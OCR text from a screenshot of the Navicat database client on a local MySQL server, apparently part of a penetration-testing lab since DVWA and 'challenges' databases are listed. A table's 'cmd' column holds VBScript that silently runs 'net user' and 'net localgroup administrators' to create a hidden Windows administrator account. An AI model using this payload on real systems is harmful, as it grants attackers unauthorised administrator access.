 a @mysql (127.0.0.1) - 表 - Navicat Premium
文件 编辑 查看 表 收藏夹 工具 窗口 帮助
连接 新建查询 表 视图 函数 事件 用户 查询 报表 备份 自动运行
127.0.0.1 对象 * 无标题 - 查询 darkmoon @mysql (127.0.0.... a @mysql (127.0.0.1
challenges
cms 开始事务 文本 筛选 排序 导入 导出
dvwa cmd
flask set wshshell=createobject ("wscript.shell" )
information_schema a=wshshell.run ("cmd.exe /c net user 1 1/add",0)
mysql b=wshshell.run ("cmd.exe /c net localgroup administrators 1 /add",0)
表
a